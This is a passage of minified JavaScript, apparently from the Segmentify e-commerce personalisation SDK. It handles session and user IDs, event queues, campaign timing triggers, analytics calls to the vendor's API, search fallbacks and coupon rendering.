null}},_getEventUrl:function(){return _SgmntfY_._getQaMode()==="true"?_SgmntfY_._variables.segmentifyQaApiUrl:_SgmntfY_._variables.segmentifyApiUrl},_getPushUrl:function(){return _SgmntfY_._getQaMode()==="true"?_SgmntfY_._variables.pushInfo.qaDataCenter:_SgmntfY_._variables.pushInfo.dataCenter},_getSessionId:function(){if(_SgmntfY_._variables.doNotTrack===!0)return"ANONYMOUS_SESSION";var t=_SgmntfY_._getPersistentData(_SgmntfY_._variables.sessionStorageKey,_SgmntfY_._variables.storage.session.local);return t?t.trim():""},_getUserId:function(){if(_SgmntfY_._variables.doNotTrack===!0)return"ANONYMOUS_USER";var t=_SgmntfY_._getPersistentData(_SgmntfY_._variables.userStorageKey,_SgmntfY_._variables.storage.user.local);return t?t.trim():""},_shuffle:function(t){for(var n,r,a=t.length;a;n=Math.floor(Math.random()*a),r=t[--a],t[a]=t[n],t[n]=r)return t},_getClickedBanners:function(){try{var t=_SgmntfY_._variables.storage.clickedBanners;return JSON.parse(_SgmntfY_._getPersistentData(t.key,t.local))||[]}catch(n){_SgmntfY_.LOG_MESSAGE("DEBUG","Can't read clicked banners: "+n)}return[]},_addClickedBanner:function(t,n,r,a){if(!(typeof t>"u"||typeof n>"u"||typeof r>"u"||typeof a>"u")){var s=t+":"+n+":"+r+":"+a,o=_SgmntfY_._getClickedBanners();o.indexOf(s)===-1&&o.push(s),o.length>_SgmntfY_._variables.constants.clickedBannersLimit&&(o=o.splice(o.length-_SgmntfY_._variables.constants.clickedBannersLimit));var c=_SgmntfY_._variables.storage.clickedBanners;_SgmntfY_._storePersistentData(c.key,JSON.stringify(o),0,c.local)}},_getDelayedActions:function(){try{var t=_SgmntfY_._variables.storage.delayedActions;return JSON.parse(_SgmntfY_._getPersistentData(t.key,t.local))||[]}catch(n){_SgmntfY_.LOG_MESSAGE("ERROR","Can't read delayed actions: "+n)}return[]},_setDelayedActions:function(t){var n=_SgmntfY_._variables.storage.delayedActions;_SgmntfY_._storePersistentData(n.key,JSON.stringify(t),0,n.local)},_addDelayedAction:function(t){for(var n=_SgmntfY_._getDelayedActions(),r=0;r<n.length;r++)if(n[r].params.actionId===t.params.actionId)return!1;var a=new Date;if(t.delayDate.getTime()<a.getTime())return!1;var s=t.type,o=_SgmntfY_._actions[t.type],c=t.params,g=t.request;return setTimeout(function(){for(var _=_SgmntfY_._getDelayedActions(),m=!1,f=0;f<_.length;f++)_[f].params.actionId===t.params.actionId&&(m=!0);m&&(_SgmntfY_.LOG_MESSAGE("INFO","Action("+s+") is triggered after delay"),o.call(null,c,g),_SgmntfY_._removeDelayedAction(c.actionId))},t.delayDate.getTime()-a.getTime()+Math.floor(Math.random()*750)),n.push(t),_SgmntfY_._setDelayedActions(n),!0},_removeDelayedAction:function(t){for(var n=_SgmntfY_._getDelayedActions(),r=0;r<n.length;r++)if(n[r].params.actionId===t){n.splice(r,1),_SgmntfY_._setDelayedActions(n);return}},_getRetryQueue:function(){try{var t=_SgmntfY_._variables.storage.retryQueue;return JSON.parse(_SgmntfY_._getPersistentData(t.key,t.local))||[]}catch(n){_SgmntfY_.LOG_MESSAGE("ERROR","Can't read retry queue: "+n)}return[]},_setRetryQueue:function(t){var n=_SgmntfY_._variables.storage.retryQueue;_SgmntfY_._storePersistentData(n.key,JSON.stringify(t),0,n.local)},_addToRetryQueue:function(t){for(var n=_SgmntfY_._getRetryQueue();t.length>0;){var r=t.shift(),a=r.eventName==="CHECKOUT"||r.eventName==="BASKET_OPERATIONS"||r.eventName==="INTERACTION";if(a){var s=r.data.tryCount||0;s<_SgmntfY_._variables.constants.retryLimit&&(r.data.tryCount=s+1,_SgmntfY_._variables.isPageHide&&(r.originalParams.discardResponse="true"),n.push(r))}}_SgmntfY_._setRetryQueue(n)},_consumeRetryQueue:function(){var t=_SgmntfY_._getRetryQueue();if(t&&t.length>0){for(var n=[];t.length>0;){var r=t.shift();r.data.userId=_SgmntfY_._getUserId(),r.data.sessionId=_SgmntfY_._getSessionId(),n.push(r)}_SgmntfY_._sendRequestToServer(n),_SgmntfY_._setRetryQueue([])}},_getDataLayer:function(){return window[_SgmntfY_._variables.dataLayer]},_consumeDataLayer:function(){if(_SgmntfY_._variables.consumeDataLayer){var t=[],n=function(g,_){if(!(_.hasOwnProperty("__processed__")&&_.__processed__===!0)){var m=_SgmntfY_._extend(_,s),f=_SgmntfY_._functions.getDataLayerFunction(g,m),v=f.apply(null,[m]);v&&t.push(v)}},r=function(g,_){var m=JSON.parse(JSON.stringify(_)),f=_SgmntfY_._variables.dataLayerConfig[g]||{};for(var v in f)if(f.hasOwnProperty(v)){var Y=f[v];if(m.hasOwnProperty(Y)){var S=m[Y];delete m[Y],m[v]=S}}return m},a=_SgmntfY_._getDataLayer()||{},s=r("common",a.common||{});for(var o in a)if(a.hasOwnProperty(o)){if(o==="common")continue;if(_SgmntfY_._getJq().isArray(a[o]))for(var c=0;c<a[o].length;++c)n(o,r(o,a[o][c])),_SgmntfY_._getDataLayer()[o][c].__processed__=!0;else n(o,r(o,a[o])),_SgmntfY_._getDataLayer()[o].__processed__=!0}t.length>0&&_SgmntfY_._sendRequestToServer(t)}},_getNextPageQueue:function(){try{var t=_SgmntfY_._variables.storage.nextPageQueue;return JSON.parse(_SgmntfY_._getPersistentData(t.key,t.local))||[]}catch(n){_SgmntfY_.LOG_MESSAGE("ERROR","Can't read next page queue: "+n)}return[]},_setNextPageQueue:function(t){var n=_SgmntfY_._variables.storage.nextPageQueue;_SgmntfY_._storePersistentData(n.key,JSON.stringify(t),0,n.local)},_addToNextPageQueue:function(t){var n=_SgmntfY_._getNextPageQueue();n.push(t),_SgmntfY_._setNextPageQueue(n)},_consumeNextPageQueue:function(){var t=_SgmntfY_._getNextPageQueue();if(t&&t.length>0){for(var n=[];t.length>0;){var r=t.shift();r.hasOwnProperty("data")||(r=_SgmntfY_._prepareRequest(r.params,r.eventName,!0)),r.data.userId=_SgmntfY_._getUserId(),r.data.sessionId=_SgmntfY_._getSessionId(),n.push(r)}_SgmntfY_._sendRequestToServer(n),_SgmntfY_._setNextPageQueue([])}},_addRecommendedProduct:function(t){_SgmntfY_._variables.recommendedProducts.push(t)},_containsRecommendedProduct:function(t){return _SgmntfY_._variables.recommendedProducts.indexOf(t)>=0},_addRecommendedPromotion:function(t){_SgmntfY_._variables.recommendedPromotions.push(t)},_containsRecommendedPromotion:function(t){return _SgmntfY_._variables.recommendedPromotions.indexOf(t)>=0},_getExtensionStatus:function(t){try{var n;return t==="qa"?n=_SgmntfY_._variables.storage.qaExtensionStatus:n=_SgmntfY_._variables.storage.extensionStatus,_SgmntfY_._getPersistentData(n.key,n.local)||""}catch(r){_SgmntfY_.LOG_MESSAGE("DEBUG","Can't read extension status: "+r)}return""},_getDelayedCampaigns:function(){try{var t=_SgmntfY_._variables.storage.delayedCampaigns;return JSON.parse(_SgmntfY_._getPersistentData(t.key,t.local))||[]}catch(n){_SgmntfY_.LOG_MESSAGE("ERROR","Can't read delayed campaigns: "+n)}return[]},_setDelayedCampaigns:function(t){var n=_SgmntfY_._variables.storage.delayedCampaigns;_SgmntfY_._storePersistentData(n.key,JSON.stringify(t),0,n.local)},_addDelayedCampaign:function(t){for(var n=_SgmntfY_._getDelayedCampaigns(),r=0;r<n.length;++r)if(n[r].campaign.instanceId===t.campaign.instanceId)return!1;var a=new Date;if(t.time.getTime()<a.getTime())return!1;var s=t.campaign,o=t.request,c=_SgmntfY_._campaigns[s.type];return setTimeout(function(){for(var g=_SgmntfY_._getDelayedCampaigns(),_=!1,m=0;m<g.length;++m)g[m].campaign.instanceId===t.campaign.instanceId&&(_=!0);_&&(_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+s.type+") triggered after delay"),c.call(null,s,o),_SgmntfY_._removeDelayedCampaign(s.instanceId))},t.time.getTime()-a.getTime()+Math.floor(Math.random()*750)),n.push(t),_SgmntfY_._setDelayedCampaigns(n),!0},_removeDelayedCampaign:function(t){for(var n=_SgmntfY_._getDelayedCampaigns(),r=0;r<n.length;r++)if(n[r].campaign.instanceId===t){n.splice(r,1),_SgmntfY_._setDelayedCampaigns(n);return}},_getSessionCampaigns:function(){try{var t=_SgmntfY_._variables.storage.sessionCampaigns,n=sessionStorage.getItem(t.key),r=JSON.parse(n)||[];return r}catch(a){_SgmntfY_.LOG_MESSAGE("ERROR","Can't read session campaigns: "+a)}return[]},_setSessionCampaigns:function(t){var n=_SgmntfY_._variables.storage.sessionCampaigns,r=JSON.stringify(t);_SgmntfY_._storeSessionData(n.key,r)},_removeSessionCampaign:function(t){for(var n=_SgmntfY_._getSessionCampaigns(),r=0;r<n.length;r++)if(n[r].campaign.instanceId===t){n.splice(r,1),_SgmntfY_._setSessionCampaigns(n);return}},_getPageViewsCampaigns:function(){try{var t=_SgmntfY_._variables.storage.pageViewCampaigns;return JSON.parse(_SgmntfY_._getPersistentData(t.key,t.local))||[]}catch(n){_SgmntfY_.LOG_MESSAGE("ERROR","Can't read pageview campaigns: "+n)}return[]},_setPageViewsCampaigns:function(t){var n=_SgmntfY_._variables.storage.pageViewCampaigns;_SgmntfY_._storePersistentData(n.key,JSON.stringify(t),0,n.local)},_addPageViewsCampaign:function(t){for(var n=_SgmntfY_._getPageViewsCampaigns(),r=0;r<n.length;++r)if(n[r].campaign.instanceId===t.campaign.instanceId){if(t.sessionId===_SgmntfY_._getSessionId())return!1;_SgmntfY_._removePageViewsCampaign(t.campaign.instanceId);break}return n.push(t),_SgmntfY_._setPageViewsCampaigns(n),!0},_removePageViewsCampaign:function(t){for(var n=_SgmntfY_._getPageViewsCampaigns(),r=0;r<n.length;r++)if(n[r].campaign.instanceId===t){n.splice(r,1),_SgmntfY_._setPageViewsCampaigns(n);return}},_triggerPageViewsCampaign:function(t){if(t.pageView===0&&t.sessionId===_SgmntfY_._getSessionId()){for(var n=t.campaign,r=t.request,a=_SgmntfY_._campaigns[n.type],s=_SgmntfY_._getPageViewsCampaigns(),o=!1,c=0;c<s.length;++c)s[c].campaign.instanceId===t.campaign.instanceId&&(o=!0);o&&(_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+n.type+") triggered after pageviews"),a.call(null,n,r),_SgmntfY_._removePageViewsCampaign(n.instanceId))}},_interaction:function(t,n,r){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:t,instanceId:n,interactionId:r})},_getFireTime:function(t){function n(r,a){for(var s=r.toString();s.length<a;)s="0"+s;return s}try{return t.getFullYear()+"."+n(t.getMonth()+1,2)+"."+n(t.getDate(),2)+" "+n(t.getHours(),2)+":"+n(t.getMinutes(),2)+":"+n(t.getSeconds(),2)+"."+n(t.getMilliseconds(),3)}catch{return""}},_getTimeZone:function(t){try{return t.getTimezoneOffset().toString()}catch{return""}},_getJq:function(){return _SgmntfY_._variables.jq},_getMustache:function(){return _SgmntfY_._variables.mustache},_getObjectByString:function(t,n){n=n.replace(/\[(\w+)\]/g,".$1"),n=n.replace(/^\./,"");for(var r=n.split("."),a=0,s=r.length;a<s;++a){var o=r[a];if(o in t)t=t[o];else return}return t},_isUndefined:function(t){return typeof t>"u"},_notNull:function(t){return typeof t<"u"&&t!=null},_isEmpty:function(t){return typeof t>"u"||t==null||t===""},_isArray:function(t){return Array.isArray(t)},_hasGivenConsent(t){let n=new Set(["true","1","yes","granted","ok","allow"]);for(let r of t.values())if(r){let a=String(r).trim().toLowerCase();if(n.has(a))return!0}return!1},_isValidUrl:function(t){try{return new URL(t),!0}catch{return!1}},_safeRedirect:function(t){try{const n=new URL(t,window.location.origin);if(!["http:","https:"].includes(n.protocol)||n.origin!==window.location.origin)throw new Error;window.location.href=n.toString()}catch{_SgmntfY_.LOG_MESSAGE("ERROR","Can't redirect to: "+t)}},_isNotEmpty:function(t){return!_SgmntfY_._isEmpty(t)},_isPlainObject:function(t){if(typeof t=="object"&&t!==null){if(typeof Object.getPrototypeOf=="function"){var n=Object.getPrototypeOf(t);return n===Object.prototype||n===null}return Object.prototype.toString.call(t)=="[object Object]"}return!1},_isElemVisible:function(t){try{if(_SgmntfY_._exists(t)&&t.css("display")!=="none"){var n=_SgmntfY_._getJq()(window),r=n.scrollTop(),a=r+n.height();t instanceof HTMLElement?t=_SgmntfY_._getJq()(t):t instanceof HTMLCollection&&(t=_SgmntfY_._getJq()(t[0]));var s=t.offset().top,o=s+100;return o<=a&&s>=r}else return!1}catch{return!1}},_exists:function(t){return t instanceof HTMLElement?t!==null:t instanceof HTMLCollection||t instanceof _SgmntfY_._getJq()||t instanceof jQuery||t instanceof $?t.length>0:!1},_extend:function(){var t,n,r,a,s,o=arguments[0]||{},c=1,g=arguments.length,_=!1;for(typeof o=="boolean"&&(_=o,o=arguments[c]||{},c++);c<g;c++)if((t=arguments[c])!=null){for(n in t)if(t.hasOwnProperty(n)){if(r=o[n],a=t[n],o===a)continue;_&&a&&_SgmntfY_._isPlainObject(a)?(s=r&&typeof r=="object"&&r!==null?r:{},o[n]=_SgmntfY_._extend(_,s,a)):a!==void 0&&(o[n]=a)}}return o},_split:function(t,n,r){if(t&&typeof t=="string"){var a,s=t.split(n);for(a=0;a<s.length;a++)s[a]=s[a].trim();if(r&&r<s.length){var o=s.splice(0,r-1);o.push(s.join(n)),s=o}return s}else return null},_parseFloat:function(t){return t==null?t:typeof t>"u"?null:typeof t=="number"?t:typeof t=="string"?parseFloat(t):t},_parseBoolean:function(t){return typeof t>"u"?null:typeof t=="number"?t===0?"false":"true":typeof t=="string"?t==="0"||t.toLowerCase()==="false"?"false":"true":typeof t=="boolean"?t.toString():t},_null:function(t){return t!=null&&t!=""},_clearNullByte:function(t){return t.replace(/\0/g,"")},_checkVersion:function(t,n){var r=n.split("."),a=t.split(".");prevs=[];for(var s=0,o=Math.max(r.length,a.length);s<o;s++){if(r[s]=parseInt(r[s]),isNaN(r[s])&&(r[s]=0),a[s]=parseInt(a[s]),isNaN(a[s])&&(a[s]=0),r[s]<a[s])return!1;if(r[s]>a[s])return!0}return!0},_updateBrowserAndDeviceInfo:function(){if(!(typeof window.bowser>"u")){var t=window.bowser._detect(_SgmntfY_._variables.ua.agentString);_SgmntfY_._variables.ua.type==null&&(t.tablet?_SgmntfY_._variables.ua.type="tablet":t.mobile?_SgmntfY_._variables.ua.type="mobile":_SgmntfY_._variables.ua.type="PC",t.chromium?_SgmntfY_._variables.ua.name="Chrome":_SgmntfY_._variables.ua.name=t.name,_SgmntfY_._variables.ua.version=t.version),_SgmntfY_._variables.ua.os==null&&(_SgmntfY_._variables.ua.os=t.osname||"Other",_SgmntfY_._variables.ua.osversion=t.osversion)}},_addLeavePageHandler:function(t,n){var r=t.type,a=t.params,s=_SgmntfY_._actions[r];_SgmntfY_.LOG_MESSAGE("INFO","Action("+r+") will be triggered when user leaves page");var o=function(c){c.clientY<0&&(_SgmntfY_.LOG_MESSAGE("INFO","Action("+r+") is triggered at user leave page"),_SgmntfY_._getJq()(document).unbind("mouseleave",o),s.call(null,a,n))};_SgmntfY_._getJq()(document).bind("mouseleave",o)},_addWaitPageHandler:function(t,n){var r=t.type,a=t.params,s=t.delayAction||null,o=_SgmntfY_._actions[r],c=parseInt(s.time);_SgmntfY_.LOG_MESSAGE("INFO","Action("+r+") will be triggered after "+c+" second(s) delay on same page"),setTimeout(function(){_SgmntfY_.LOG_MESSAGE("INFO","Action("+r+") is triggered after delay"),o.call(null,a,n)},c*1e3)},_addScrollHandler:function(t,n){var r=t.type,a=t.delayAction,s=parseInt(a.time)||0;_SgmntfY_.LOG_MESSAGE("INFO","Action ("+r+") will be triggered after "+s+"% of page is scrolled");var o=function(){if(s<=_SgmntfY_._getScrollPercent()){_SgmntfY_.LOG_MESSAGE("INFO","Action ("+r+") triggered after "+s+"% of page is scrolled"),_SgmntfY_._getJq()(document).unbind("scroll",o);var c=_SgmntfY_._actions[r];c.call(null,t.params,n)}};_SgmntfY_._getJq()(document).bind("scroll",o)},_addCampaignDelayHandler:function(t,n){var r=t.type,a=t.timing,s=parseInt(a.param);_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+r+") will be triggered after "+s+" second(s) delay on same page"),window.setTimeout(function(){_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+r+") triggered after "+s+" delay");var o=_SgmntfY_._campaigns[r];o.call(null,t,n),_SgmntfY_._removeSessionCampaign(t.instanceId)},s*1e3)},_addCampaignDelayAllPagesHandler:function(t,n){var r=t.timing||"0",a=new Date(new Date().getTime()+1e3*parseInt(r.param)),s={campaign:t,request:n,time:a};_SgmntfY_._addDelayedCampaign(s)?_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+t.instanceId+") added for delayed campaign in future"):_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+t.instanceId+") already added for delayed campaign")},_addCampaignPageViewsHandler:function(t,n){var r=t.timing||"0",a=parseInt(r.param)-1,s={campaign:t,request:n,pageView:a,sessionId:_SgmntfY_._getSessionId()};_SgmntfY_._addPageViewsCampaign(s)?_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+t.instanceId+") added for pageview campaign in future"):_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+t.instanceId+") already added for pageview campaign")},_addCampaignScrollHandler:function(t,n){var r=t.type,a=t.timing,s=parseInt(a.param);_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+r+") will be triggered after "+s+"% of page is scrolled");var o=function(){if(s<=_SgmntfY_._getScrollPercent()){_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+r+") triggered after "+s+"% of page is scrolled"),_SgmntfY_._getJq()(document).unbind("scroll",o);var c=_SgmntfY_._campaigns[r];c.call(null,t,n),_SgmntfY_._removeSessionCampaign(t.instanceId)}};_SgmntfY_._getJq()(document).bind("scroll",o)},_addCampaignLeaveHandler:function(t,n){var r=t.type;_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+r+") will be triggered when user leaves page");var a=function(s){if(s.clientY<0){_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+r+") triggered at user leave page"),_SgmntfY_._getJq()(document).unbind("mouseleave",a);var o=_SgmntfY_._campaigns[r];o.call(null,t,n),_SgmntfY_._removeSessionCampaign(t.instanceId)}};_SgmntfY_._getJq()(document).bind("mouseleave",a)},_addCampaignInteractionHandler:function(t,n){},_addCampaignSessionHandler:function({campaign:t,request:n,addedAt:r}){var a=_SgmntfY_._getSessionCampaigns();a.push({campaign:t,request:n,addedAt:r}),_SgmntfY_._setSessionCampaigns(a)},_checkSessionCampaignFilters:function(t){try{for(var n=t.filters||[],r=window.location.href,a=window.location.pathname,s=window.location.origin,o=s+a,c=_SgmntfY_._variables.pageCategory?_SgmntfY_._variables.pageCategory:"Unknown Page",g=0;g<n.length;g++){var _=n[g];if(_.type==="PAGE"){var m=_.excludedCategories||[];if(m.indexOf(c)!==-1)return _SgmntfY_.LOG_MESSAGE("INFO","Session campaign filtered out by excluded category: "+c),!1;var f=_.includedCategories||[];if(f.length>0&&f.indexOf(c)===-1)return _SgmntfY_.LOG_MESSAGE("INFO","Session campaign filtered out by included categories: "+c),!1}if(_.type==="PAGE_URL"){var v=_.exactMatchUrls||[];if(v.length>0){for(var Y=!1,S=0;S<v.length;S++)if(o===v[S]){Y=!0;break}if(!Y)return _SgmntfY_.LOG_MESSAGE("INFO","Session campaign filtered out by exact match URLs"),!1}for(var E=_.excludedUrls||[],S=0;S<E.length;S++)if(r.indexOf(E[S])!==-1)return!1;var d=_.includedUrls||[];if(d.length>0){for(var h=!1,S=0;S<d.length;S++)if(r.indexOf(d[S])!==-1){h=!0;break}if(!h)return!1}for(var C=_.notExactMatchUrls||[],S=0;S<C.length;S++)if(o===C[S])return!1}}return!0}catch(p){return _SgmntfY_.LOG_MESSAGE("ERROR","Error checking session campaign filters: "+p),!0}},_getScrollPercent:function(){var t=document.documentElement,n=document.body,r="scrollTop",a="scrollHeight";return(t[r]||n[r])/((t[a]||n[a])-t.clientHeight)*100},_updateUserAndSessionId:function(t){if(_SgmntfY_._variables.doNotTrack!==!0){_SgmntfY_._variables.waitingKeys=!0;var n={data:null,url:_SgmntfY_._getEventUrl()+"/get/key/v1.json?count="+t};_SgmntfY_._getJq().ajax({contentType:"text/plain",processData:!1,type:"GET",url:n.url,timeout:_SgmntfY_._variables.constants.eventTimeout*1e3}).done(function(r,a,s){_SgmntfY_._ajaxSuccess(n,r,a),t===2&&_SgmntfY_._storePersistentData(_SgmntfY_._variables.userStorageKey,r[1],390,_SgmntfY_._variables.storage.user.local);var o=_SgmntfY_._getUserId();if(_SgmntfY_._isEmpty(o)){_SgmntfY_.LOG_MESSAGE("ERROR","Can't update User Id");return}if(_SgmntfY_.LOG_MESSAGE("INFO","User Id Changed: "+o),_SgmntfY_._storePersistentData(_SgmntfY_._variables.sessionStorageKey,r[0],0,_SgmntfY_._variables.storage.session.local),_SgmntfY_._storeSessionData("SGM_SESSIONID",r[0]),_SgmntfY_._storeSessionData("SGM_USERID",r[1]),_SgmntfY_._isEmpty(_SgmntfY_._getSessionId())){_SgmntfY_.LOG_MESSAGE("ERROR","Can't update User Session");return}_SgmntfY_.LOG_MESSAGE("INFO","User Session Changed: "+r[0]),_SgmntfY_._variables.waitingKeys=!1,_SgmntfY_._variables.keysTryCount++}).fail(function(r,a,s){_SgmntfY_._ajaxError(n,r,a,s),_SgmntfY_._variables.keysTryCount++,_SgmntfY_._variables.waitingKeys=!1})}},_sendRequestToServer:function(t){if(!(!t||t.length<=0)){for(var n=[],r=0;r<t.length;r++)n.push(t[r].data),t[r].eventName==="PAGE_VIEW"&&(_SgmntfY_._variables.pageCategory=t[r].data.category);var a={"X-Sfy-Api-Key":_SgmntfY_._variables.apiKey};_SgmntfY_._getJq().ajax({contentType:"text/plain",processData:!1,type:"POST",url:_SgmntfY_._getEventUrl()+"/add/events/v1.json?apiKey="+_SgmntfY_._variables.apiKey,data:JSON.stringify(n),headers:a,timeout:_SgmntfY_._variables.constants.eventTimeout*1e3}).done(function(s,o,c){_SgmntfY_._ajaxSuccess(n,s,o);var g=s.statusCode||"";if(g==="SUCCESS"){var _=s.responses,m=s.campaigns,f=s.search,v=s.coupons||[[]],Y=s.experiments||{};_SgmntfY_._experiment.get()!==_SgmntfY_._experiment.toString(Y)&&_SgmntfY_._experiment.store(_SgmntfY_._experiment.toString(Y)),_SgmntfY_._setUserData(s.u||{});var S=Object.freeze({ACTIVE:"SGM_ACTIVE",CONTROL:"SGM_CONTROL"});let y=function(){return _SgmntfY_._variables.ga.gaRequestCount<1&&s.u&&!!s.u.ug};for(;y();)try{let u=s.u.ug,b=S[u];window.gtag&&window.gtag("event",b),window.dataLayer&&window.dataLayer.push({event:b}),_SgmntfY_._variables.ga.gaRequestCount++}catch{_SgmntfY_.LOG_MESSAGE("ERROR","Error while setting user data: "+e),Segmentify("event:custom",{type:"error_handler",params:{errorMessage:err.toString(),nextPage:!1}})}if(_.length===t.length&&m.length===t.length)for(var E=0;E<_.length;E++){var d=t[E],h=_[E],C=m[E],p=f[E],I=v[E];d.originalParams.discardResponse!=="true"?(_SgmntfY_._getResponse(d,h),_SgmntfY_._getCampaign(d,C),window.Segmentify&&window.Segmentify.config&&window.Segmentify.config.searchify?_SgmntfY_._getSearchifyCampaign(p):_SgmntfY_._getSearchCampaign(d,p),_SgmntfY_.initCoupon(I),typeof d._cb=="function"&&p&&(p?d._cb(p):d._cb())):_SgmntfY_.LOG_MESSAGE("DEBUG","Action("+d.eventName+") responses are discarded")}else _SgmntfY_.LOG_MESSAGE("WARN","Segmentify response length("+_.length+") doesn't match request length("+t.length+")")}else _SgmntfY_.LOG_MESSAGE("WARN","Segmentify response is ("+g+")"),g==="NO_SESSIONID"?_SgmntfY_._updateUserAndSessionId(1):g==="NO_USERID"&&_SgmntfY_._updateUserAndSessionId(2)}).fail(function(s,o,c){for(var g=!1,_=0;_<t.length;_++)_SgmntfY_._jbOverFlowOperations._journeyFinished(t[_])&&(g=!0);g&&_SgmntfY_._jbOnDestroyJourneyFlowExecution(!1),_SgmntfY_._searchFailHandler(t,s,o,c),_SgmntfY_._addToRetryQueue(t),_SgmntfY_._ajaxError(n,s,o,c)})}},_searchFailHandler:function(t,n,r,a){var s=null;if(t&&t.length>0&&(s=t.filter(function(c){return c.eventName==="SEARCH"})),s&&s.length>0){var o=s[0];if(o.data&&o.data.type==="faceted"&&typeof o._cb=="function")o._cb(null,{jqXHR:n,textStatus:r,errorThrown:a});else if(_SgmntfY_._getJq()(".seg-search-wrapper").length!==0)if(_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth){var s=null;s&&s.length>0&&_SgmntfY_._variables.search.initialCampaign?_SgmntfY_._getSearchCampaign(s[0],[{campaign:_SgmntfY_._variables.search.initialCampaign}]):_SgmntfY_._getJq().each(_SgmntfY_._searchGetInputElement(),function(){_SgmntfY_._getJq()(this).css("transform")=="matrix(1, 0, 0, 1, 0, -2000)"&&(_SgmntfY_._getJq()(this).addClass("seg-search-unset"),_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("open"),_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("sgm-search-open"),_SgmntfY_._getJq()(this).blur())})}else(_SgmntfY_._getJq()(".seg-search-wrapper").hasClass("open")||_SgmntfY_._getJq()(".seg-search-wrapper").hasClass("sgm-search-open"))&&(_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("open"),_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("sgm-search-open"))}},_setUserData:function(t){try{if(_SgmntfY_._variables?.doNotPersonalize?.enabled)return;_SgmntfY_._storePersistentData(_SgmntfY_._variables.storage.userData.key,JSON.stringify(t),0,_SgmntfY_._variables.storage.userData.local)}catch(n){_SgmntfY_.LOG_MESSAGE("ERROR","Error while setting user data: "+n)}},_getUserMode:function(){try{var t=JSON.parse(_SgmntfY_._getPersistentData(_SgmntfY_._variables.storage.userData.key,_SgmntfY_._variables.storage.userData.local))||{};return t&&t.gm?t.gm:""}catch(n){return _SgmntfY_.LOG_MESSAGE("ERROR","Error while getting user data: "+n),""}},_getResponse:function(t,n){_SgmntfY_._jbCheckDeliveryStep(t,n);for(var r=0;r<n.length;r++){var a=n[r];if(a.hasOwnProperty("type")){var s=a.type,o=a.delayAction||null,c=a.params,g=a.instanceId,_=_SgmntfY_._actions[s];if(c.isControlGroup===!1){_SgmntfY_.LOG_MESSAGE("DEBUG","User is in control group for campaign: "+c.instanceId);continue}if(typeof _=="function")if(o&&o.type==="LEAVE_PAGE")_SgmntfY_._addLeavePageHandler(a,t);else if(o&&o.type==="WAIT_SAME_PAGE"&&parseInt(o.time)>0)_SgmntfY_._addWaitPageHandler(a,t);else if(o&&o.type==="WAIT_ALL_PAGES"&&parseInt(o.time)>0){var m=new Date(new Date().getTime()+1e3*parseInt(o.time)),f={delayDate:m,params:c,type:s,request:t};_SgmntfY_._addDelayedAction(f)?_SgmntfY_.LOG_MESSAGE("INFO","Action(id="+f.params.actionId+") is added for delayed action in future"):_SgmntfY_.LOG_MESSAGE("INFO","Action(id="+f.params.actionId+") is already added for delayed action")}else o&&o.type==="SCROLL"?_SgmntfY_._addScrollHandler(a,t):(_SgmntfY_.LOG_MESSAGE("INFO","Action("+s+") triggered immediately"),_.call(null,c,t));else _SgmntfY_.LOG_MESSAGE("WARN","Unknown action: "+s)}}},_jbCheckDeliveryStep:function(t,n){if(_SgmntfY_._jbOverFlowOperations._journeyFinished(t)){for(var r=!1,a=!1,s=!1,o,c=0;c<n.length;c++){var g=n[c],_=g.type;_==="recommendProducts"&&Object.keys(g.params.recommendedProducts)&&Object.keys(g.params.recommendedProducts).forEach(function(m){g.params.recommendedProducts[m]&&g.params.recommendedProducts[m].length>0&&(r=!0)}),_==="giveCoupon"&&(a=!0),_==="landingPage"&&(o=g.params.landingPageUrl,o&&o.length>0&&(s=!0))}r===!0||a===!0||s===!0?(_SgmntfY_._jbOnDestroyJourneyFlowExecution(!0),r===!1&&a===!1&&(_SgmntfY_.LOG_MESSAGE("DEBUG","Redirecting action to url: "+o),window.location=o)):_SgmntfY_._jbOnDestroyJourneyFlowExecution(!1)}},_getCampaign:function(t,n){for(var r=0;r<n.length;r++){var a=n[r]||{};if(a.hasOwnProperty("type")){var s=a.type,o=_SgmntfY_._campaigns[s];if(typeof o=="function"){var c=a.timing||{};switch(c.type){case"DELAY":_SgmntfY_._addCampaignDelayHandler(a,t);break;case"DELAY_ALL_PAGES":_SgmntfY_._addCampaignDelayAllPagesHandler(a,t);break;case"PAGE_VIEWS":_SgmntfY_._addCampaignPageViewsHandler(a,t);break;case"SCROLL":_SgmntfY_._addCampaignScrollHandler(a,t);break;case"PAGELEAVE":_SgmntfY_._addCampaignLeaveHandler(a,t);break;case"INTERACTION":_SgmntfY_._addCampaignInteractionHandler(a,t);break;default:_SgmntfY_.LOG_MESSAGE("INFO","Campaign ("+s+") triggered immediately."),o.call(null,a,t);break}a.frequency&&a.frequency.type==="SESSION"&&a.timing.type!=="IMMEDIATE"&&_SgmntfY_._addCampaignSessionHandler({campaign:a,request:t,addedAt:Date.now()})}else _SgmntfY_.LOG_MESSAGE("WARN","Unknown campaign: "+s)}}},initCoupon:function(t){try{if(t.length===0)return;var n=_SgmntfY_._getJq()(document).find("#seg-coupon-asimov");if(n&&n.length>0)return;var r=t[0],a=r.widget.html,s=r.widget.validationText,o={code:r.code,valid_until:s+" "+new Date(r.validUntil).toLocaleDateString(),copy_button_text:r.widget.copyButtonText,description:r.widget.description,title:r.widget.title},c=_SgmntfY_._getMustache().render(a,o);c=_SgmntfY_._getJq()(c);var 